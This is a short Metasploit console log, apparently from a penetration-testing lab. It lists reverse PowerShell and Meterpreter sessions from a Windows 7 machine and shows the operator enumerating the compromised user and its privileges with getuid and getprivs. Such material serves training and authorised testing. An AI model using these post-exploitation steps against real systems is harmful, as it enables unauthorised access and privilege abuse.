 msf6 > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  powershell windows  Accountant @ WIN7-PC  10.10.10.10:4444 -> 10.10.10.7:49166  (10.10.10.7)
3  meterpreter x64/windows  Win7-PC\Accountant @ WIN7-PC  10.10.10.10:4433 -> 10.10.10.7:49167  (10.10.10.7)
msf6 > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: Win7-PC\Accountant
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > _